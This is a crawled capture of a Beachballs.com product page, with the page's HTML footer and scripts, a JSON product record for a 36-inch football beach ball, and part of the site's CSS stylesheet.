<div class="contentcell">
<div class="sidefreetext" ><table border="0" cellpadding="2" cellspacing="1" class="table_trust" style="width: 100%;">
	<tbody>
		<tr>
			<td colspan="6" style="text-align: center; vertical-align: middle;"><small><a href="c/shipping/"><img alt="Shipping US Postal Service & UPS" src="/images/usps_ups_2024.png" style="width: 100%;" /></a></small></td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
			<td style="text-align: center; vertical-align: middle;">&nbsp;</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://www.facebook.com/beachballscom" target="_blank"><img alt="Beachballs.com on Facebook" src="/images/ICON_FACEBOOK.png" style="width: 90%;" /></a></small></td>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://twitter.com/beachballscom" target="_blank"><img alt="Beachballs.com on X" src="/images/ICON_X.png" style="width: 90%;" /></a></small></td>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://www.instagram.com/beachballscom/" target="_blank"><img alt="Beachballs.com on Instagram" src="/images/ICON_INSTAGRAM.png" style="width: 90%;" /></a></small></td>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://www.pinterest.com/beachballs/" target="_blank"><img alt="Beachballs.com on Pinterest" src="/images/ICON_PINTEREST.png" style="width: 90%;" /></a></small></td>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://www.youtube.com/user/BeachballsCOM" target="_blank"><img alt="Beachballs.com on YouTube" src="/images/ICON_YOUTUBE.png" style="width: 90%;" /></a></small></td>
			<td style="text-align: center; vertical-align: middle;"><small><a href="https://m.me/beachballscom" target="_blank"><img alt="Beachballs.com Via Messenger" src="/images/ICON_MESSENGER.png" style="width: 90%;" /></a></small></td>
		</tr>
	</tbody>
</table>

</div>
</div>
</div>
<div class="sidebarcell ">
<div class="contentcell">
<div class="sidefreetext" ><p><img alt="Main Beach Ball Catalog" src="/images/SIDECAT_MAIN.jpg" style="width: 100%;" /></p>

<ul class="menulist" style="text-align: left">
	<li><a href="b/c8-traditional-beach-balls/">Traditional Beach Balls</a></li>
	<li><a href="b/c54-multi-color-beach-balls/">Multi-Color Beach Balls</a></li>
	<li><a href="b/c23-champion-sports-beach-balls/">Champion Beach Balls</a></li>
	<li><a href="b/c13-patriotic-beach-balls/">Patriotic Beach Balls</a></li>
	<li><a href="b/c12-sports-beach-balls/">Sports Beach Balls</a></li>
	<li><a href="b/c44-globe-beach-balls/">World Globe Beach Balls</a></li>
	<li><a href="b/c36-glow-ready-beach-balls/">Glow-Ready Series</a></li>
	<li><a href="https://www.beachballs.com/b/c40-clearance-beach-balls/">Clearance Beach Balls</a></li>
	<li><a href="https://www.beachballs.com/b/c79-bulk-beach-balls/"><strong>Direct & Volume Deals</strong></a></li>
</ul>

</div>
</div>
</div>
<div class="sidebarcell ">
<div class="contentcell">
<div class="sidefreetext" ><p><img alt="Beach Balls by Color & Style" src="/images/SIDECAT_COLORS.jpg" style="width: 100%;" /></p>

<ul class="menulist" style="text-align: left">
	<li><a href="b/c32-clear-beach-balls/">Clear Beach Balls</a></li>
	<li><a href="b/c34-white-beach-balls/">White Beach Balls</a></li>
	<li><a href="b/c31-solid-beach-balls/">Solid Color Beach Balls</a></li>
	<li><a href="b/c39-translucent-beach-balls/">Translucent Beach Balls</a></li>
</ul>

</div>
</div>
</div>
<div class="sidebarcell ">
<div class="contentcell">
<div class="sidefreetext" ><p><img alt="Beach Balls by Sizes" src="/images/SIDECAT_SIZES.jpg" style="width: 100%;" /></p>

<ul class="menulist" style="text-align: left">
	<li><a href="b/c35-tiny-beach-balls/">Tiny Beach Balls</a></li>
	<li><a href="b/c50-9-inch-beach-balls/">9&quot; Beach Balls</a></li>
	<li><a href="b/c18-12-inch-beach-balls/">12&quot; Beach Balls</a></li>
	<li><a href="b/c20-16-inch-beach-balls/">16&quot; Beach Balls</a></li>
	<li><a href="b/c25-20-inch-beach-balls/">20&quot; Beach Balls</a></li>
	<li><a href="b/c91-24-inch-beach-balls-direct/">24&quot; Beach Balls</a></li>
	<li><a href="b/c92-36-inch-beach-balls-direct/">36&quot; Beach Balls</a></li>
	<li><a href="https://b/c85-48-inch-bulk-beach-balls/">48&quot; Beach Balls</a></li>
</ul>

</div>
</div>
</div>
<div class="sidebarcell ">
<div class="contentcell">
<div class="sidefreetext" ><p><img alt="Beachballs.com Information" src="/images/CAT_INFO.jpg" style="width: 100%;" /></p>

<ul class="menulist" style="text-align: left">
	<li><strong><a href="https://www.beachballs.com/c/support/">Support Information Form </a></strong></li>
	<li><a href="c/shipping/">Shipping Information</a></li>
	<li><a href="c/inflation/">Beach Ball Measurements</a></li>
	<li><a href="c/questions/">Frequently Asked Questions</a></li>
	<li><a href="c/aboutus/">About Beachballs.com</a></li>
	<li><a href="c/returns/">Return Policy</a></li>
	<li><a href="https://www.beachballs.com/c/privacy/">Privacy Statement</a></li>
</ul>

</div>
</div>
</div>
<div style="clear:both"></div>
</div>
</div>

          </div>
          <!-- END LEFT BAR -->

          <!-- RIGHT BAR -->
          <div id="vp_rightsidebox">
             
          </div>
          <!-- END RIGHT BAR -->
	  </div><!--END row-->
    </div><!--END container content-wrapper-->
    </div><!--END row-->
    </div><!--END maincontent-wrapper-->
	<div id="vp_abc" class="container">
       
	</div>
</div> <!-- ENDING OF PAGE WRAPPER-->

	<!-- FOOTER -->
    
	<div id="vp_footer" class="footer ">
       
       <div id="vp_copypower" class="container">
       <div class="container"><div class="row ">
<div class="col-sm-12  pull-center">
<div class="freetext">
<div><div class='row'> <div class='col-sm-4 col-xs-12'><br /></div> <div class='col-sm-4 col-xs-12'><p><center>
<img border="0" src="images/creditcards_accepted.png" width="100%" alt="Visa - Master Card - Discover - American Express and PayPal Accepted"><br />
<b>Beachballs.com LLC</b><br />
402 North Porter Street<br />
Seaford, DE 19973 / Delaware USA<br /><br />

<SMALL>Copyright 2009 - 2026
 Beachballs.com LLC. All rights reserved.</SMALL><br />
<small><b>Contributing Photographer: Chip Gelmini</small></b>
</p>
</center></p>
<CENTER>
</div> <div class='col-sm-4 col-xs-12'><p><a href="https://verify.authorize.net/anetseal/?pid=8a2d8819-1967-4d5f-b4ca-f40df434c91d&amp;rurl=https://www.beachballs.com" target="_blank"><img alt="Authorized.net Verified Merchant" src="/images/secure90x72.png" style="width: 90px; height: 72px;" /></a></p>
</div></div></div><style>img.right_image { float: none; display: block; margin: auto; }</style>
</div>
</div>
</div></div>

       </div>
	   <noscript>
		  <h5 class="notification">JavaScript is Disabled</h5>
	   </noscript>
    </div>

    
</div>

<div class="tmp_ajaxload"><div class="ajaxload active" style="font-size:32px;text-align:center;"><i class="fa fa-spinner fa-spin fa-5x"></i></div></div>
<div class="modal fade" id="vp_modal_quickview" tabindex="-1" role="dialog">
   <div class="modal-dialog modal-lg">
      <div class="modal-content">
         <div class="modal-body"></div>
      </div>
   </div>
</div>








	<!-- FOOTER -->

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
jQl.loadjQ('https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js');
//'800 - 2015.12.03 - jQuery: To include jquery-migrate.min.js to support older browser
jQl.loadjQdep('https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js');
-->
</script>

<script>
<!--
jQl.loadjQdep('plugins/responsive/global.js');
-->
</script>

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
jQl.loadjQdep('plugins/search/shopajaxsearch.js');
-->
</script>

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
jQl.loadjQdep('plugins/bootstrap/bootstrap.min.js');
-->
</script>
<!-- SCROLLTOTOP -->
<!-- Include the Sidr JS -->
<!-- THUMBNAIL GENERATOR -->
<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
jQl.loadjQdep('plugins/scrollup/jquery.scrollUp.min.js');
jQl.loadjQdep('plugins/slider-menu/slider-menu.jquery.js');
jQl.loadjQdep('plugins/slider-menu/slider-menu-init.js');
jQl.loadjQdep('plugins/dialogbox/bootstrap-dialog.min.js');
jQl.loadjQdep('plugins/responsive/responsive.js');
//2020.01.17 - Enhancement: Add to cart notification at lower right
jQl.loadjQdep('plugins/alertify/alertify.min.js');
jQl.loadjQdep('plugins/products/product.js');
-->
</script>
<!-- SCROLLTOTOP -->
<!-- Include the Sidr JS --> 
<!-- THUMBNAIL GENERATOR -->

<script>
<!--
var ajax_loading_dom = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';
-->
</script>

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
//'800 - 2016.09.20 - Browser auto refresh JS/CSS files wihout hard refresh
//'800 - 2017.11.02 - Enhancement: CSS/JS: Add in config xdevelopmentmode, so if xdevelopmentmode is Yes, changes on CSS/JS would be instantly effected to the site
jQl.loadjQdep('plugins/login/login_mobile.js');
-->
</script>
<iframe style="display:none" width="0" height="0" name="session_frame" id="session_frame" src="shop_donothing.asp"></iframe>

<script>
<!--
   //800 - 2015.10.26 - Site speed enhancement
   var detect_time = new Date().getTime();

   //'800 - 2016.09.20 - Browser auto refresh JS/CSS files wihout hard refresh
   //'800 - 2017.11.02 - Enhancement: CSS/JS: Add in config xdevelopmentmode, so if xdevelopmentmode is Yes, changes on CSS/JS would be instantly effected to the site   
   jQl.loadjQdep('plugins/session/check_idle.js');

   function refresh_autosendlink() {
      if (new Date().getTime() - detect_time >= 180000)
	  {
	     //'2020.04.27 - Enhancement: Better handling on keeping session
	     $.ajax({
	   		type: "POST",
	   		url: 'shop_donothing.asp',
	   		success: function(response){
	   		}
	     });

         //'800 - 2017.04.10 - Session Timeout: To make the interval time work with xkeepsession_time instead of every 10 seconds
		 setTimeout(refresh_autosendlink, 180000);
	  }
      else
	  {
         setTimeout(refresh_autosendlink, 10000);
	  }
   }
   setTimeout(refresh_autosendlink, 10000);
-->
</script>

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
//'800 - 2016.09.20 - Browser auto refresh JS/CSS files wihout hard refresh
//'800 - 2017.11.02 - Enhancement: CSS/JS: Add in config xdevelopmentmode, so if xdevelopmentmode is Yes, changes on CSS/JS would be instantly effected to the site
jQl.loadjQdep('plugins/horomenu/horomenu_fixed.js');
-->
</script>

<script>
<!--
   var side_minicart_class = ".side_mini_cart";
   var side_minicart_target = "#";
   var square_minicart_class = ".square_mini_cart";
   var stretch_minicart_class = ".stretch_mini_cart";
   var horo_minicart_class = ".horo_mini_cart";
   var quickview_minicart_stretch = "no";
   var quickview_minicart_html_stretch = "no";
   var quickview_minicart_square = "no";
   var quickview_minicart_html_square = "no";
   var quickview_minicart_side = "no";
   var quickview_minicart_html_side = "yes";
   var quickview_minicart_horo = "no";
   var quickview_minicart_html_horo = "no";

   //'800 - 2015.12.23 - Quickview: Mobile top icon minicart is not updated
   var mobile_minicart_class = "#mobile_topminicart_dummywrapper";
   var quickview_minicart_html_mobile = "yes";
-->
</script>
<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
//'800 - 2016.09.20 - Browser auto refresh JS/CSS files wihout hard refresh
//900 - 2017.05.27 for new quickview js

//'800 - 2017.11.02 - Enhancement: CSS/JS: Add in config xdevelopmentmode, so if xdevelopmentmode is Yes, changes on CSS/JS would be instantly effected to the site
jQl.loadjQdep('plugins/quickview/quickview.js');
-->
</script>
<div class="modal fade" id="vpcartqv" tabindex="-1" role="dialog">
   <div class="modal-dialog modal-lg" role="document">
      <form id="user" name="user" method="post" action="shopaddtocart.asp?quickview=yes">
  	     <input type="hidden" name="genpredefinedsecuritycode" value="">
  		 <div class="modal-content">
	  	    <div class="modal-body">
	  	 	   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	  	 	   <div class="ajaxload"><i class="fa fa-spinner fa-spin fa-5x"></i></div>
	  	 	   <div class="hide" id="cartmsg"></div>
	  	 	   <div id="productexd" class="row">
		  	      <div id="productexdleft" class="col-sm-6 view_product_section">
		  	 	     <div class="productlabel"></div>
		  	 	     <div class="my-gallery">
	  	 			 </div>
		  	 		 <div id="qvthumb">
	  	 			 </div>
		  	 	  </div>
		  	 	  <div class="col-sm-6 view_product_section">
		  	 	     <div id="productexdright">
			  	        <div class="title">
					       <h4 id="vpcartqv_title">Inflating Beach Ball</h4><span class="productinfolabel stockdisplay">
							<font color="#CC0000" style="font-size: 12pt"><b class="jsproductdisplay" data-type="div" data-field="ccode">Inflated Diameter: 15in / 38cm</b></font></span>
					    </div>
					    <div class="pricing"><span id="vpcartqv_retailprice" class="productinfodetails fontbold"></span><span id="vpcartqv_parentprice" class="productinfodetails fontbold"></span>						   <span id="vpcartqv_subprice" class="productinfodetails fontbold"></span>						   </div>
						<div id="vpcartqv_ratings" class="productoptions"></div>
						<span id="vpcartqv_shortdesc" class=""></span>


						
						<div id="vpcartqv_variants" class="productoptions"></div>
						<div id="vpcartqv_features" class="feature-wrapper"></div>
						<div id="vpcartqv_quantitydiscount" class=""></div>
						<div class="productbuy al">
						
						   <label class="fontbold">  Quantity  </label>
						   <div id="quantity_errormsg"></div>
						   <div class="input-group quantitygroup quickviewqtytext">
						      <span class="input-group-btn">
						         <button class="btn qty-minus" type="button"><i class="fa fa-minus"></i></button>
						      </span>
						      <input id="quantityview_textbox" class="txtfield fieldquantity" required="" type="text" size="2" data-max="" name="quantity" data-variantmax="0">
						      <span class="input-group-btn">
						         <button class="btn qty-plus" type="button"><i class="fa fa-plus"></i></button>
						      </span>
						   </div>
						   <div class="input-group quantitygroup quickviewqtydropdown hide">
                              <select id="quantityview_dropdown" size="1" class="txtfielddropdown inputfield" name="quantity_hide" required="" data-variantmax="0">
                              	<option value="">SELECT</option>
                              </select>
						   </div>
                           <!-- /input-group -->
						   <button class="addtocart submitbtn btn btn-success" type="submit" name="Order"> Add to Cart </button>
						   <a class="giftbtn" href="shopgift.asp"><div class="addtocart submitbtn btn btn-success"> Add to Cart </div></a>
						   <input type="hidden" name="productid" id="vpcartqv_productid" value=""/>
					    </div>
			         </div>
				     <div class="container"><div class="row">
				        <div class="col-sm-12"><div class="pull-right"><b><a href="" id="vpcartfulldetails" class=""></a></b></div></div>
				     </div></div>
			      </div>
	  	 	   </div>
	  	    </div>
	     </div>
      </form>
   </div>
</div>

<script>
<!--
//800 - 2015.10.26 - Site speed enhancement
jQl.loadjQdep('https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js');
-->
</script>

<script>
<!--
   loadCSS( 'plugins/lighterslider/lightslider.min.css' );
-->
</script>
<script>
<!--
   jQl.loadjQdep('plugins/lighterslider/lightslider.min.js');
   jQl.loadjQdep('plugins/lighterslider/sliderview.min.js');
-->
</script>

<script>
<!--
   jQl.loadjQdep('plugins/readmore/readmore.min.js');
   //jQl.loadjQdep('plugins/products/product.js');
-->
</script>
<script id="jsprod">
<!--
   //'2019.09.13 - Enhancement: Moblie buy top bar section
   var productobj = []
   var detaieldpage = true;
   var xhr = new XMLHttpRequest();
   xhr.open('POST', 'shop_productjson.asp');
   xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
   xhr.onload = function() {
      if (xhr.status === 200) {
         responseobj = JSON.parse(xhr.responseText)
         if(responseobj.result == 1){
            callproductobj(responseobj)
            //'2019.09.13 - Enhancement: Moblie buy top bar section
            productobj = responseobj
         }
   }
};
xhr.send('catalogid='+ 387);

function callproductobj(responseobj){
   if( typeof vpcart_prodobj == "undefined" ){
      setTimeout(function(){
         callproductobj(responseobj)
      },500)
      return false;
   }
   vpcart_prodobj.sub_products = responseobj.sub_prods
   vpcart_prodobj.config = responseobj.config
   vpcart_prodobj.details = responseobj.details
   vpcart_prodobj.selected_variant = responseobj.selected_variant
   if( responseobj.sub_prods.length <= 0 ){
      vpcart_prodobj.validate_stock();
   } 
}
-->
</script>

<script>
<!--
var load_horomenu_mobile_ajax_js = '';
-->
</script>
<script>
<!--
jQl.loadjQdep('plugins/horomenu/horomenu_mobile.js');
-->
</script>

<script>
<!--
var load_horomenu_desktop_ajax_js = '';
-->
</script>
<script>
<!--
jQl.loadjQdep('plugins/horomenu/horomenu_desktop.js');
-->
</script>

<script>
<!--
jQl.loadjQdep('plugins/common/after_auto_process.js');
-->
</script>


<!-- Modal -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Customer Login</h4>
      </div>
      <div class="modal-body">
        <form id="modalloginform" name="modalloginform" action="shoploginajax.asp" method="post">
          
          <input type="hidden" id="stocknotify_catalogid" name="stocknotify_catalogid" />
          <div class="container">
          <div class="form-horizontal">
            
      <input name="strPassword" type="hidden" value="" />
      
      <div class="floating-field-wrapper float-label-wrap js-hide-label">
      
      <input name="strLastname"  class="form-control" type="text" required />
         <label class="floating-label">Last Name </label>
      </div>
      
      <div class="floating-field-wrapper float-label-wrap js-hide-label">
      
      <input name="strEmail"  class="form-control" type="text" required />
         <label class="floating-label">Email </label>
         </div>
       
          </div>
          </div>
          <div class="text-center container">
            <button type="submit" class="btn btn-primary form-control" id="modalloginform_button">Login</button>
            <span class="al"><a href="shopmailpwd.asp">Forgot How to Login?</a></span>
            <div class=""><a href="shopcustregister.asp">New to Beachballs.com?</a></div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>


<script async src="plugins/common/vs350.js"></script>

<script>
<!--
   var langprocessing = 'Inflating...';
   var langcommonlogin = 'Login';
   var langloginincorrect = 'Login Incorrect.';
   var langsubmitorder = 'Submit Order';
   var langscrollup = '<br>';
   var langcommonerror = 'Error';

   
   var langstocklevel = 'Quantity exceeds stock level ';
-->
</script>


<script>
<!--
/*
Rewrite #anchor links for pages with BASE HREF 
*/
var anchors = document.getElementsByTagName("a");
var basehref = document.getElementsByTagName("base")[0].href;
var url = window.location.href;
if(url.indexOf("#") > 0) url = url.substr(0, url.indexOf("#"));
if(basehref) {
   for(var i = 0; i < anchors.length; i++) {
      var anchor = anchors[i];
      poundPos = anchor.href.indexOf("/#");
      if (poundPos > 0) {
         anchor.href = url + anchor.href.substr(poundPos + 1);
      }
   }
}
-->
</script>





<!--[if lt IE 9]>
  <script async src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script async src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
<!-- -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9a9da21e3b14816901cec33295f5cfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.beachballs.com/shop_productjson.asp
body_size: 2542
content:
{"result" : 1,   "details" : { "title" :  "36&#39;&#39; Football Beach Ball" , "ccode" : "Inflated Diameter: 28in / 71cm Long" , "id" : "387" , "shortdesc" : "<p>This is a fun and unique addition to any football-themed event like the Playoffs! An inflatable football beach ball that looks like a football but plays like a beach ball is sure to be a hit. Whether it&#39;s for a tailgate party, a beach day, or just some backyard fun, it seems like a great way to bring some extra excitement to the occasion. Plus, the safety valve makes it easy to inflate and deflate. Do you have any upcoming events where you plan to use these?</p>" , "cdescription" : "<p>This is a fun and unique addition to any football-themed event like the Playoffs! An inflatable football beach ball that looks like a football but plays like a beach ball is sure to be a hit. Whether it&#39;s for a tailgate party, a beach day, or just some backyard fun, it seems like a great way to bring some extra excitement to the occasion. Plus, the safety valve makes it easy to inflate and deflate. Do you have any upcoming events where you plan to use these?</p>" , "image" : "images/AD_Football_16_s.jpg", "extendedimage" : "images/AD_36_Football.jpg"    , "stock" : "0", "price" : "$10.88"  , "varianttype" : "", "minimumquantity" : "", "maximumquantity" : "", "producttype" : "", "hassubproduct_v9" : "", "variant_type" : "", "link" : "b/387-36-football-beach-ball/" , "images" : [{"thumb":  "images/AD_Football_16_s.jpg", "large" : "images/AD_36_Football.jpg", "zoom" : ""} , {"thumb":  "", "large" : "", "zoom" : ""} , {"thumb":  "", "large" : "", "zoom" : ""} , {"thumb":  "", "large" : "", "zoom" : ""} , {"thumb":  "", "large" : "", "zoom" : ""} , {"thumb":  "images/AD_36_Football_Model_2020.jpg", "large" : "images/AD_36_Football_Model_2020.jpg", "zoom" : ""} ], "rating" : "" , "stock_msg" : "Out of Stock" , "product_label" : "" , "descurl" : "" , "has_feature" : "no" , "productfeatures" : [], "displaytype" : "" , "discounttable" : {}, "retailprice" : "" , "rawprice" : "10.88" , "rawretailprice" : "" , "catalogid" : "387" , "cname" : "36&#39;&#39; Football Beach Ball" , "cprice" : "10.88" , "cstock" : "" , "ccategory" : "12" , "weight" : "0.7" , "cimageurl" : "images/AD_Football_16_s.jpg" , "mfg" : "" , "pother1" : "13" , "pother2" : "" , "pother3" : "818128012900" , "features" : "" , "specialoffer" : "" , "category" : "" , "buttonimage" : "" , "cdateavailable" : "" , "allowusertext" : "" , "pother4" : "36&#39;&#39; Football" , "pother5" : "" , "keywords" : "" , "selectlist" : "" , "level3" : ".05" , "level4" : "55" , "level5" : "/36-football-beach-ball-inflated-diameter-28in-71cm-long-387.asp" , "points" : "" , "pointstobuy" : "" , "price2" : "3.84" , "price3" : "585" , "billprice" : "" , "billinstallments" : "" , "billinstallmenttype" : "" , "billinterval" : "" , "impressions" : "46158" , "cdateadded" : "2011-12-15" , "cdateupdated" : "8/20/2025" , "extraimage1" : "" , "extraimage2" : "" , "extraimage3" : "" , "extraimage4" : "" , "extraimage5" : "images/AD_36_Football_Model_2020.jpg" , "rmadays" : "" , "extendeddesc" : "<p>Probably one of the first products we have had that doesn&#39;t look like a beach ball. Kind of breaking the rules some but these are pretty fun. They act like a beach ball and made like a beach ball. But, look like a football. Are you ready?<br /><br /><span style=&#34;FONT-WEIGHT: bold&#34;>Dimensions:</span></p><ul><li>36&#39;&#39; / 40cm Deflated Size Long</li><li>Approximately 28&#39;&#39; Long if fully inflated</li></ul>" , "youtube" : "" , "movie" : "" , "productmetatitle" : "36-Inch Football Beach Ball" , "variants" : "" , "smFrequency" : "" , "smPriority" : "" , "productmetakeyword" : "36-Inch,Football,Beach Balls" , "productmetadescription" : "Perfect for special football-related events or a big prop for any football party. These are larger size inflatable Football Beach Balls and one of the few times we strayed from the regular round shape. Shaped like a football, imprinted to look like a football, but feels and plays like a Beach Ball. Includes regular safety valve on one end." , "cdateend" : "" , "tapcaption" : "" , "tapdescription" : "" , "largeextendedimage" : "" , "largeextraimage1" : "" , "largeextraimage2" : "" , "largeextraimage3" : "" , "largeextraimage4" : "" , "largeextraimage5" : "" , "gpf_variant_color" : "" , "gpf_variant_size" : "" , "gpf_variant_pattern" : "" , "gpf_variant_material" : "" , "gpf_variant_brand" : "" , "gpf_variant_ageGroup" : "" , "gpf_variant_gender" : "" , "gpf_category" : "" , "gpf_variant_color_manual" : "" , "gpf_variant_size_manual" : "" , "gpf_variant_pattern_manual" : "" , "gpf_variant_material_manual" : "" , "gpf_variant_brand_manual" : "" , "AltCstock" : "" , "extendeddesc2" : "<ul></ul>" , "gtin" : "" , "variant_default" : "" , "mpncode" : "" , "brandname" : "" , "sd_headline" : "" , "sd_sku" : "" , "sd_mpn" : "" , "sd_brand" : "" , "sd_message" : "" , "upsell" : "" , "prodindex" : ""  }  ,  "sub_prods" : []  ,  "variants" : [], "config" : { "checkstocklevel" : "yes", "outofstocklimit" : 0, "configstocklow" : 0, "langoutofstock" : "QUANTITY NOT AVAILABLE", "langaddtocart" : "Add", "minquantity" :  "yes",  "maxquantity" : "no", "quantitylimit" : "20000", "quickview_template" : "tmp_productquickview.htm", "zoomenable" : "no", "sec_code" : "LJDN3135HHBU2682XGZB4221NLWH6870CKUV0105ZSCZ6345NQFY1144PLXF0634WKMT8353CQBA5152JWJP4761QCYW0361WBNK", "quickviewtarget" :"", "langproductdetails" : "Click to View Details & Inventory", "productcatalogonly":"No","listingoption" : "no", "productloadmore" : "yes", "productautoload" : "yes", "productminimumlist" : "6"  , "stockcontrol" : "yes" , "productlabel" : "yes" , "productlabel_soldout" : "images/soldout.png", "buttondetail" : "", "noimage" : "images/no-image.gif", "bulkorder" : "no" , "generateshopexdlink" : "yes" , "loadmore_enable" : "yes" , "perpage" : "999" , "ratingsummary" : "yes" , "ratingproducts" : "no" , "gencode"  :  "LJDN3135HHBU2682XGZB4221NLWH6870CKUV0105ZSCZ6345NQFY1144PLXF0634WKMT8353CQBA5152JWJP4761QCYW0361WBNK" , "selectcaption"  :  "Select" , "quantitydecimal"  :  "no" , "stayonpage"  :  "no" , "cartstaypopup" : "yes" , "weightunit"  :  "kg" , "readmore"  :  "1000" , "quickviewenable"  :  "yes" , "iscustomerlogin"  :  "no" , "langaddtonotification"  :  "<B>CLICK TO BE NOTIFIED UPON RETURN</B>" , "continueurl"  :  "/b/387-36-football-beach-ball/default.asp" , "viewcarturl"  :  "/shopaddtocart.asp" , "langcontinueshop"  :  "<b>Keep Shopping for More Beach Balls</b>" , "langviewcart"  :  "View Beach Cart" , "langsuccess"  :  "Success" , "langsubtotal"  :  "Ball Total" , "langproductquantity"  :  " Quantity " , "langaddedtocart"  :  "Item successfully added to cart" , "langtotalitems"  :  "You have {quantity} Beach Balls in your Cart" },  "selected_variant" : {}   }

--- FILE ---
content_type: text/css
request_url: https://www.beachballs.com/templates/default/css/basic-style.css
body_size: 2521
content:
     /*||||*/   /*||||*/  /*|bodyfontcolor|*/.page_wrapper, body .footer, body .global-font-color{ color: rgb(0, 0, 0) }/**//*|bodyfontsize|*/.page_wrapper, .footer, #vp_topheader, #vp_welcomeboxsquare{ font-size: 18px }/**//*|global_family|*/html, body{ font-family: 'Roboto Condensed', sans-serif }/**//*|anchorfontcolor|*/#vp_bodycontent a, #cms_wrapper a,#vp_bodycontent .accordion-tab .panel-body a, #vp_bodycontent #productexdright .productdesc a{ color: rgb(0, 0, 128) }/**//*|hoveranchorfontcolor|*/#vp_bodycontent  a:hover, #cms_wrapper a:hover,#vp_bodycontent .accordion-tab .panel-body a:hover, #vp_bodycontent #productexdright .productdesc a:hover{ color: rgb(193, 0, 0) }/**//*|pagebackground|*/#page, .page_wrapper{ background-color: rgb(2, 41, 101) }/**/#page, .page_wrapper{ background-image: none }/**//*|topnavbg|*/body .global-background-color, #vp_toprighticons{ background-color: rgb(0, 25, 63) }/**//*|tapnavcolor|*/.navbar-default .navbar-nav > li > a,#vp_toprighticons .fa,.navbar-nav > li > .freetext p, .navbar-nav > li > .freetext{ color: rgb(255, 255, 255) }/**//*|topnavsize|*/.navbar-default .navbar-nav > li > a{ font-size: 13px }/**//*|topnavmobile_bg|*/.global-3rd-background-color, #vp_toprighticons{ background-color: rgb(0, 25, 63) }/**//*|topnavmobile_color|*/#vp_toprighticons a, .mobile-header .navbar-naviconnav li a,.mobile-header .navbar-nav li, #responsive-menu-button{ color: rgb(255, 255, 255) }/**//*|topnavmobile_size|*/#vp_toprighticons a,#vp_toprighticons .fas, #vp_toprighticons .fa{ font-size: 13px }/**//*|horomenubg|*/.page_wrapper .horo_desktop_bar .megamenu, #fixedmenu #vp_horomenu .megamenu, .horo_desktop_bar, #vp_horomenu ul.megamenu > li > a,#vp_horomenu li.mini-cart{ background-color: rgb(184, 7, 13) }/**//*|horomenufcolor|*/.page_wrapper .horo_desktop_bar .megamenu > li > a,#fixedmenu #vp_horomenu .megamenu > li > a,.page_wrapper .horo_desktop_bar .megamenu > li > a,#fixedmenu #vp_horomenu .megamenu > li > a{ color: rgb(255, 255, 0) }/**//*|horomenufsize|*/.page_wrapper .horo_desktop_bar .megamenu > li > a,#fixedmenu #vp_horomenu .megamenu > li > a{ font-size: 20px }/**//*|horomenu_family|*/.page_wrapper .horo_desktop_bar .megamenu, #fixedmenu #vp_horomenu .megamenu, .horo_desktop_bar, #vp_horomenu ul.megamenu > li > a,#vp_horomenu li.mini-cart{ font-family: 'Roboto Condensed', sans-serif }/**//*|navtopmenuweight|*/.page_wrapper .horo_desktop_bar .megamenu > li > a,#fixedmenu #vp_horomenu .megamenu > li > a,.page_wrapper .horo_desktop_bar .megamenu > li > a,#fixedmenu #vp_horomenu .megamenu > li > a{ font-weight: bold }/**//*|mobilemenubg|*/#menu_left.slide-active,.slider-menu__link{ background-color: rgb(184, 7, 13) }/**//*|mobilemenufcolor|*/#menu_left.slide-active,.slider-menu__link, .slider-menu__back .slider-menu__text:before{ color: rgb(255, 255, 0) }/**//*|mobilemenufsize|*/#menu_left.slide-active,.slider-menu__link{ font-size: 20px }/**//*|mobilemenu_family|*/#menu_left.slide-active,.slider-menu__link{ font-family: 'Roboto Condensed', sans-serif }/**//*|mobilemenuweight|*/#menu_left.slide-active,.slider-menu__link{ font-weight: bold }/**//*|navhoverbg|*/#vp_horomenu > .nav > li > a:hover,.megamenu-dropdown a:hover, .megamenu-dropdown a:focus, .page_wrapper .horo_desktop_bar .megamenu 